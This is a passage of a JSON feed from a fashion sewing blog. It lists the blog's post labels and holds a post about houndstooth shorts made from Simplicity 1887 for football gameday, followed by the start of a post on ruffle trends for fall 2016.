1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/What+I%27m+Wearing?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/What%20I%27m%20Wearing"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/What+I%27m+Wearing\/-\/What+I%27m+Wearing?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3916478028196956074"},"published":{"$t":"2016-09-10T21:00:00.003-05:00"},"updated":{"$t":"2016-09-10T21:03:24.576-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1887"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Showing Your Team Spirit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg83KQpYstgf6yL1Mhd2snMPhJbbcJkIE7VzTQkV_dpLXXLh6sI6nUJsXlt62aZCOdcQDDo6rOlgcJY9bdcFBSwqmSgqecPQpAsQTRh2WldBUes48QocOR4JM38MLUdt4nteOlhSA\/s1600\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg83KQpYstgf6yL1Mhd2snMPhJbbcJkIE7VzTQkV_dpLXXLh6sI6nUJsXlt62aZCOdcQDDo6rOlgcJY9bdcFBSwqmSgqecPQpAsQTRh2WldBUes48QocOR4JM38MLUdt4nteOlhSA\/s640\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-3.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nRoll Tide, y'all! Saturdays in the South are all about SEC Football. Everywhere you go, everyone is showing their college team pride by rocking their colors.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8cHWSH1E9H_TwpzxwrZ1PTuKAGPwMhc2vFZ2nnfTgGCros2Zysmiud0dh5xLSwyp6P6F3UxXQsJ2gjMfiUxGrca3WGQFObQAF5e65xCXM2Ta4-ekClIJnOxfYkNVVDkaM1kw29w\/s1600\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8cHWSH1E9H_TwpzxwrZ1PTuKAGPwMhc2vFZ2nnfTgGCros2Zysmiud0dh5xLSwyp6P6F3UxXQsJ2gjMfiUxGrca3WGQFObQAF5e65xCXM2Ta4-ekClIJnOxfYkNVVDkaM1kw29w\/s640\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nCrimson and white are so easy to find here. You can even find licensed University of Alabama Crimson Tide fabric. But what goes fast? Houndstooth, in all fabrics. So when I was walking through Joann's about a week ago, I happened across \u003Cb\u003E\u003Ca href=\"http:\/\/www.joann.com\/sew-classics-suiting-black-white-houndstooth\/10493393.html#q=houndstooth\u0026amp;start=5\" target=\"_blank\"\u003Ethis fabric\u003C\/a\u003E\u003C\/b\u003E and I grabbed the bolt and headed to the cutting counter.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPihd3MFV9bFH5ULiRXLka6FlfHsOv1bbFFQDoR5sPekeI6WJB8SjOZFvytM0tYe2XywX6FUTYh1IkOiyw0P_69ZkFDh0P-XbHOA4DkYeVy6uAj8G2ZrE0IlCNhjMnT2M-HsvWiQ\/s1600\/IMG_20160904_121515.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPihd3MFV9bFH5ULiRXLka6FlfHsOv1bbFFQDoR5sPekeI6WJB8SjOZFvytM0tYe2XywX6FUTYh1IkOiyw0P_69ZkFDh0P-XbHOA4DkYeVy6uAj8G2ZrE0IlCNhjMnT2M-HsvWiQ\/s400\/IMG_20160904_121515.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe fabric is wool blend, but I wanted to make something I could wear now on gameday, because it's still 90 degrees here. Not much in the way of football weather. So I made \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%201887\" target=\"_blank\"\u003Eanother pair\u003C\/a\u003E\u003C\/b\u003E of \u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/simplicity-pattern-1887-misses-pants-skirts\/1887.html\" target=\"_blank\"\u003ESimplicity 1887\u003C\/a\u003E\u003C\/b\u003E shorts.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs2ni0eZd04IfbXWH_uXbA1wsPmcQ6Sw-wb15Hxqc6OHhyphenhyphenbrddcswv_1-f48Jr5vrPkKhPOgZM1xDKPLCDx97v3c_HjvLmkhFklFmRgGcZXRHbg9vEvimUmZMkrFq7CSSeQqsn_Q\/s1600\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs2ni0eZd04IfbXWH_uXbA1wsPmcQ6Sw-wb15Hxqc6OHhyphenhyphenbrddcswv_1-f48Jr5vrPkKhPOgZM1xDKPLCDx97v3c_HjvLmkhFklFmRgGcZXRHbg9vEvimUmZMkrFq7CSSeQqsn_Q\/s640\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis pair seemed a little bigger in the waist than the previous iterations. Maybe I didn't pull the elastic as tight. Or maybe the fabric grew from the iron's steam.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNYQXwubrcsX6UaZ1dlMY37t2JrWST9EmVB2ZNsjIbzbK1vKTuUK2L9KhpcnsaLT5eHSUpYaKxZwD7dKR-eZ4EhTcUxU0aP_rZBmAX3QVr8BGcrM90s4F3ypjD7YdNcs9GknBcg\/s1600\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNYQXwubrcsX6UaZ1dlMY37t2JrWST9EmVB2ZNsjIbzbK1vKTuUK2L9KhpcnsaLT5eHSUpYaKxZwD7dKR-eZ4EhTcUxU0aP_rZBmAX3QVr8BGcrM90s4F3ypjD7YdNcs9GknBcg\/s640\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBut nevertheless, I still love them. They're a great transition garment for our brand of Fall weather. I can't wait to wear them with a thick sweater or a long sleeve black blouse and ankle boots.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3916478028196956074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/09\/showing-your-team-spirit.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3916478028196956074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3916478028196956074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/09\/showing-your-team-spirit.html","title":"Showing Your Team Spirit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg83KQpYstgf6yL1Mhd2snMPhJbbcJkIE7VzTQkV_dpLXXLh6sI6nUJsXlt62aZCOdcQDDo6rOlgcJY9bdcFBSwqmSgqecPQpAsQTRh2WldBUes48QocOR4JM38MLUdt4nteOlhSA\/s72-c\/Simplicity+1887+in+Wool+Houndstooth+-+Erica+Bunker+DIY+Style-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5404431353129008298"},"published":{"$t":"2016-08-27T08:00:00.000-05:00"},"updated":{"$t":"2018-03-15T09:14:37.520-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BFW2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Birmingham Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer: Guy Laroche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flippy hem skirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruffles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vogue 1308"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1450"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Sew the Trends: Ruffles for Fall 2016!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh351Cu92EWyTvWCb9_3fFaego_wk0x96JhmCz5sB9pCcCrwa_vynqagprPqNEnPvR5onNRaAVo_XqkiUiPqKVjD-QDYDlne8nOrxafsG7wX5so78erz8eMLOrXJuQbIL_0lYsxPw\/s1600\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh351Cu92EWyTvWCb9_3fFaego_wk0x96JhmCz5sB9pCcCrwa_vynqagprPqNEnPvR5onNRaAVo_XqkiUiPqKVjD-QDYDlne8nOrxafsG7wX5so78erz8eMLOrXJuQbIL_0lYsxPw\/s640\/Ruffles+for+Fall+2016+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" title=\"Ruffles for Fall 2016! Top is a modified version of Vogue 1308; the skirt is Vogue 1450. Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOne of my favorite trends so far for the upcoming season is ruffles and flounces. A lot of the runway interpretations of this style can look over-the-top and just downright ridiculous. But it seems that a lot of the designers really watered down the look this year and made the trend really wearable. And I've been completely inspired.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_MHKGSrSsJLMjaH80uygezs36ZG7U11Pbr7BMyBCO1gw_3R_SI_sCF7NDmY9cbaCkl6T9fEDQXLQdMSTGMpgjSRR5YWSblxlZZtS96DJAtBvs_oQvRrIEVPuSedvG6H3Zm1tmPg\/s1600\/Vogue+1308+%2528Modified%2529+-+Erica+Bunker+DIY+Style+-+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" 